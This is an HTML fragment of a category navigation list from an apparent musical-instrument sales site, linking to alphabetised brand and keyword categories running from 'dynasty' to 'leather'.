	<li class="cat-item cat-item-628"><a href="https://fixturesmusicalinstruments.com/category/dynasty/" >dynasty</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://fixturesmusicalinstruments.com/category/e-benge/" >e-benge</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://fixturesmusicalinstruments.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://fixturesmusicalinstruments.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://fixturesmusicalinstruments.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://fixturesmusicalinstruments.com/category/eastar/" >eastar</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://fixturesmusicalinstruments.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://fixturesmusicalinstruments.com/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://fixturesmusicalinstruments.com/category/eastrack/" >eastrack</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://fixturesmusicalinstruments.com/category/eastrock/" >eastrock</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://fixturesmusicalinstruments.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://fixturesmusicalinstruments.com/category/ebenezer/" >ebenezer</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://fixturesmusicalinstruments.com/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://fixturesmusicalinstruments.com/category/echoes/" >echoes</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://fixturesmusicalinstruments.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://fixturesmusicalinstruments.com/category/edgware/" >edgware</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://fixturesmusicalinstruments.com/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://fixturesmusicalinstruments.com/category/einsatz/" >einsatz</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://fixturesmusicalinstruments.com/category/eking/" >eking</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://fixturesmusicalinstruments.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://fixturesmusicalinstruments.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://fixturesmusicalinstruments.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://fixturesmusicalinstruments.com/category/elektronika/" >elektronika</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://fixturesmusicalinstruments.com/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://fixturesmusicalinstruments.com/category/elkhart/" >elkhart</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://fixturesmusicalinstruments.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://fixturesmusicalinstruments.com/category/end-of-year-salesky/" >end-of-year-salesky</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://fixturesmusicalinstruments.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://fixturesmusicalinstruments.com/category/equisite/" >equisite</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://fixturesmusicalinstruments.com/category/esaze/" >esaze</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://fixturesmusicalinstruments.com/category/estandar/" >estandar</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://fixturesmusicalinstruments.com/category/eterna/" >eterna</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://fixturesmusicalinstruments.com/category/etude/" >etude</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://fixturesmusicalinstruments.com/category/euphonium/" >euphonium</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://fixturesmusicalinstruments.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://fixturesmusicalinstruments.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://fixturesmusicalinstruments.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://fixturesmusicalinstruments.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://fixturesmusicalinstruments.com/category/evette/" >evette</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://fixturesmusicalinstruments.com/category/evette-schaefer/" >evette-schaefer</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://fixturesmusicalinstruments.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://fixturesmusicalinstruments.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://fixturesmusicalinstruments.com/category/exercises/" >exercises</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://fixturesmusicalinstruments.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://fixturesmusicalinstruments.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://fixturesmusicalinstruments.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://fixturesmusicalinstruments.com/category/ez-tp/" >ez-tp</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://fixturesmusicalinstruments.com/category/ezase/" >ezase</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://fixturesmusicalinstruments.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://fixturesmusicalinstruments.com/category/faculty/" >faculty</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://fixturesmusicalinstruments.com/category/families/" >families</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://fixturesmusicalinstruments.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://fixturesmusicalinstruments.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://fixturesmusicalinstruments.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://fixturesmusicalinstruments.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://fixturesmusicalinstruments.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://fixturesmusicalinstruments.com/category/favorites/" >favorites</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://fixturesmusicalinstruments.com/category/feadog/" >feadog</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://fixturesmusicalinstruments.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://fixturesmusicalinstruments.com/category/fellowship/" >fellowship</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://fixturesmusicalinstruments.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://fixturesmusicalinstruments.com/category/fesley/" >fesley</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://fixturesmusicalinstruments.com/category/festive/" >festive</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://fixturesmusicalinstruments.com/category/fever/" >fever</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://fixturesmusicalinstruments.com/category/fillmore/" >fillmore</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://fixturesmusicalinstruments.com/category/filtro/" >filtro</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://fixturesmusicalinstruments.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://fixturesmusicalinstruments.com/category/finke/" >finke</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://fixturesmusicalinstruments.com/category/firefighter/" >firefighter</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://fixturesmusicalinstruments.com/category/fireplace/" >fireplace</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://fixturesmusicalinstruments.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://fixturesmusicalinstruments.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://fixturesmusicalinstruments.com/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://fixturesmusicalinstruments.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://fixturesmusicalinstruments.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://fixturesmusicalinstruments.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://fixturesmusicalinstruments.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://fixturesmusicalinstruments.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://fixturesmusicalinstruments.com/category/flugel/" >flugel</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://fixturesmusicalinstruments.com/category/flugelhorn/" >flügelhorn</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://fixturesmusicalinstruments.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://fixturesmusicalinstruments.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://fixturesmusicalinstruments.com/category/frankfurt/" >frankfurt</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://fixturesmusicalinstruments.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://fixturesmusicalinstruments.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://fixturesmusicalinstruments.com/category/fugle/" >fugle</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://fixturesmusicalinstruments.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://fixturesmusicalinstruments.com/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://fixturesmusicalinstruments.com/category/gaillard/" >gaillard</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://fixturesmusicalinstruments.com/category/gard/" >gard</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://fixturesmusicalinstruments.com/category/garry/" >garry</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://fixturesmusicalinstruments.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://fixturesmusicalinstruments.com/category/gearlux/" >gearlux</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://fixturesmusicalinstruments.com/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://fixturesmusicalinstruments.com/category/geneva/" >geneva</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://fixturesmusicalinstruments.com/category/genre/" >genre</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://fixturesmusicalinstruments.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://fixturesmusicalinstruments.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://fixturesmusicalinstruments.com/category/gerhard/" >gerhard</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://fixturesmusicalinstruments.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://fixturesmusicalinstruments.com/category/gerry/" >gerry</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://fixturesmusicalinstruments.com/category/getzen/" >getzen</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://fixturesmusicalinstruments.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://fixturesmusicalinstruments.com/category/giardinelli/" >giardinelli</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://fixturesmusicalinstruments.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://fixturesmusicalinstruments.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://fixturesmusicalinstruments.com/category/glarry/" >glarry</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://fixturesmusicalinstruments.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://fixturesmusicalinstruments.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://fixturesmusicalinstruments.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://fixturesmusicalinstruments.com/category/gnarly/" >gnarly</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://fixturesmusicalinstruments.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://fixturesmusicalinstruments.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://fixturesmusicalinstruments.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://fixturesmusicalinstruments.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://fixturesmusicalinstruments.com/category/gotoh/" >gotoh</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://fixturesmusicalinstruments.com/category/gracie/" >gracie</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://fixturesmusicalinstruments.com/category/graduation/" >graduation</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://fixturesmusicalinstruments.com/category/grail/" >grail</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://fixturesmusicalinstruments.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://fixturesmusicalinstruments.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://fixturesmusicalinstruments.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://fixturesmusicalinstruments.com/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://fixturesmusicalinstruments.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://fixturesmusicalinstruments.com/category/grondal/" >grondal</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://fixturesmusicalinstruments.com/category/guarantee/" >guarantee</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://fixturesmusicalinstruments.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://fixturesmusicalinstruments.com/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://fixturesmusicalinstruments.com/category/habe/" >habe</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://fixturesmusicalinstruments.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://fixturesmusicalinstruments.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://fixturesmusicalinstruments.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://fixturesmusicalinstruments.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://fixturesmusicalinstruments.com/category/hansini/" >hansini</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://fixturesmusicalinstruments.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://fixturesmusicalinstruments.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://fixturesmusicalinstruments.com/category/happyholidays/" >happyholidays</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://fixturesmusicalinstruments.com/category/hard-to-find/" >hard-to-find</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://fixturesmusicalinstruments.com/category/hardest/" >hardest</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://fixturesmusicalinstruments.com/category/harlech/" >harlech</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fixturesmusicalinstruments.com/category/harrelson/" >harrelson</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://fixturesmusicalinstruments.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5887"><a href="https://fixturesmusicalinstruments.com/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://fixturesmusicalinstruments.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://fixturesmusicalinstruments.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://fixturesmusicalinstruments.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://fixturesmusicalinstruments.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://fixturesmusicalinstruments.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://fixturesmusicalinstruments.com/category/hebron/" >hebron</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://fixturesmusicalinstruments.com/category/heckel/" >heckel</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://fixturesmusicalinstruments.com/category/heinrich/" >heinrich</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://fixturesmusicalinstruments.com/category/helicon/" >helicon</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://fixturesmusicalinstruments.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://fixturesmusicalinstruments.com/category/herald/" >herald</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://fixturesmusicalinstruments.com/category/herb/" >herb</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://fixturesmusicalinstruments.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://fixturesmusicalinstruments.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://fixturesmusicalinstruments.com/category/high-grade/" >high-grade</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://fixturesmusicalinstruments.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://fixturesmusicalinstruments.com/category/hipshot/" >hipshot</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://fixturesmusicalinstruments.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://fixturesmusicalinstruments.com/category/hoch/" >hoch</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://fixturesmusicalinstruments.com/category/hochqualitatives/" >hochqualitatives</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://fixturesmusicalinstruments.com/category/hohner/" >hohner</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://fixturesmusicalinstruments.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://fixturesmusicalinstruments.com/category/holly/" >holly</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://fixturesmusicalinstruments.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://fixturesmusicalinstruments.com/category/holton/" >holton</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://fixturesmusicalinstruments.com/category/holtonfarkas/" >holton&#039;farkas&#039;</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://fixturesmusicalinstruments.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://fixturesmusicalinstruments.com/category/homecoming/" >homecoming</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://fixturesmusicalinstruments.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://fixturesmusicalinstruments.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://fixturesmusicalinstruments.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://fixturesmusicalinstruments.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://fixturesmusicalinstruments.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://fixturesmusicalinstruments.com/category/hrsd/" >hrsd</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://fixturesmusicalinstruments.com/category/hutchen/" >hutchen</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://fixturesmusicalinstruments.com/category/ibanez/" >ibanez</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://fixturesmusicalinstruments.com/category/iende/" >iende</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://fixturesmusicalinstruments.com/category/imitating/" >imitating</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://fixturesmusicalinstruments.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://fixturesmusicalinstruments.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://fixturesmusicalinstruments.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://fixturesmusicalinstruments.com/category/inderbinen/" >inderbinen</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://fixturesmusicalinstruments.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://fixturesmusicalinstruments.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://fixturesmusicalinstruments.com/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://fixturesmusicalinstruments.com/category/ingolf/" >ingolf</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://fixturesmusicalinstruments.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://fixturesmusicalinstruments.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://fixturesmusicalinstruments.com/category/instrumental/" >instrumental</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://fixturesmusicalinstruments.com/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://fixturesmusicalinstruments.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://fixturesmusicalinstruments.com/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://fixturesmusicalinstruments.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://fixturesmusicalinstruments.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://fixturesmusicalinstruments.com/category/inventing/" >inventing</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://fixturesmusicalinstruments.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://fixturesmusicalinstruments.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://fixturesmusicalinstruments.com/category/jagdhorn/" >jagdhorn</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://fixturesmusicalinstruments.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://fixturesmusicalinstruments.com/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://fixturesmusicalinstruments.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://fixturesmusicalinstruments.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://fixturesmusicalinstruments.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://fixturesmusicalinstruments.com/category/jazzophone/" >jazzophone</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://fixturesmusicalinstruments.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://fixturesmusicalinstruments.com/category/jerome/" >jerome</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://fixturesmusicalinstruments.com/category/jerusalem/" >jerusalem</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://fixturesmusicalinstruments.com/category/jinbao/" >jinbao</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://fixturesmusicalinstruments.com/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://fixturesmusicalinstruments.com/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://fixturesmusicalinstruments.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://fixturesmusicalinstruments.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://fixturesmusicalinstruments.com/category/johnstonbaugh/" >johnstonbaugh</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://fixturesmusicalinstruments.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://fixturesmusicalinstruments.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://fixturesmusicalinstruments.com/category/jovi/" >jovi</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://fixturesmusicalinstruments.com/category/jpiter/" >jpiter</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://fixturesmusicalinstruments.com/category/jtr710/" >jtr710</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://fixturesmusicalinstruments.com/category/juego/" >juego</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://fixturesmusicalinstruments.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://fixturesmusicalinstruments.com/category/junkie/" >junkie</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://fixturesmusicalinstruments.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://fixturesmusicalinstruments.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://fixturesmusicalinstruments.com/category/jytr-2000g/" >jytr-2000g</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://fixturesmusicalinstruments.com/category/jytr-e100s/" >jytr-e100s</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://fixturesmusicalinstruments.com/category/jytr-m300g/" >jytr-m300g</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://fixturesmusicalinstruments.com/category/kaerntner/" >kaerntner</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://fixturesmusicalinstruments.com/category/kaizer/" >kaizer</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://fixturesmusicalinstruments.com/category/kalison/" >kalison</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://fixturesmusicalinstruments.com/category/kanstul/" >kanstul</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://fixturesmusicalinstruments.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://fixturesmusicalinstruments.com/category/kawai/" >kawai</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://fixturesmusicalinstruments.com/category/keilwerth/" >keilwerth</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://fixturesmusicalinstruments.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://fixturesmusicalinstruments.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://fixturesmusicalinstruments.com/category/kgumusic/" >kgumusic</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://fixturesmusicalinstruments.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://fixturesmusicalinstruments.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://fixturesmusicalinstruments.com/category/kingduo/" >king&#039;duo</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://fixturesmusicalinstruments.com/category/kingsilver/" >king&#039;silver</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://fixturesmusicalinstruments.com/category/kluson/" >kluson</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://fixturesmusicalinstruments.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://fixturesmusicalinstruments.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://fixturesmusicalinstruments.com/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://fixturesmusicalinstruments.com/category/ktaxon/" >ktaxon</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://fixturesmusicalinstruments.com/category/kyoto/" >kyoto</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://fixturesmusicalinstruments.com/category/laar/" >laar</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://fixturesmusicalinstruments.com/category/lacquer/" >lacquer</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://fixturesmusicalinstruments.com/category/lacquered/" >lacquered</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://fixturesmusicalinstruments.com/category/lade/" >lade</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://fixturesmusicalinstruments.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://fixturesmusicalinstruments.com/category/lafayette/" >lafayette</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://fixturesmusicalinstruments.com/category/lamonte/" >lamonte</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://fixturesmusicalinstruments.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://fixturesmusicalinstruments.com/category/lark/" >lark</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://fixturesmusicalinstruments.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://fixturesmusicalinstruments.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://fixturesmusicalinstruments.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://fixturesmusicalinstruments.com/category/lawler/" >lawler</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://fixturesmusicalinstruments.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://fixturesmusicalinstruments.com/category/leather/" >leather</a>
</li>
